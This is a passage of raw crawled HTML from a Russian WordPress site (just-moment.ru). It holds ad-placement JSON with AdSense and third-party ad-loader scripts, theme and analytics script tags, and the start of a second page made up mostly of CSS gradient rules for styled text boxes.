data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22103
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
